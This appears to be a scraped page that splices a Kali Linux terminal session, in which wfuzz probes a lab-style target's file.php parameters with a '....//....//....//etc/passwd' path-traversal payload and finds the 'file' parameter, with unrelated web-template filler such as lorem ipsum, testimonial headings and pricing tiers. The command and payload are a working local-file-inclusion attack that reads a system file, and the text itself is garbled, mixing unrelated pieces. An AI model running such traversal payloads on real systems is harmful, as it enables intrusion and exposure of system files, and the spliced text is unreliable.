 zipfiles
WHAT THEY ARE SAYING ABOUT US
┌──(root㉿kali)-[/test]
└─# wfuzz -w /usr/share/zidian/SecLists-2023.2/Discovery/Web-Content/common.txt -u http://10.10.120.76/file.php?FUZZ=....//....//....//etc/passwd --hh 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites.
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Free Business Developer
Target: http://10.10.120.76/file.php?FUZZ=....//....//....//etc/passwd
Total requests: 4715
$0 / month $19 / month $29 / month
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Aida dere Aida dere Aida dere
000001785: 200 27 L 40 W 1450 Ch "file"
Nec feugiat nisl Nec feugiat nisl
feugiat nisl
Total time: 2.096589
Processed Requests: 4715
Filtered Requests: 4714
Requests/sec.: 2248.890
Nulla at volutpat dola Nulla at volutpat dola Nulla at volutpat dola
Pharetra massa Pharetra massa Pharetra massa
Massa ultricies mi Massa ultricies mi Massa ultricies mi
┌──(root㉿kali)-[/test]
└─#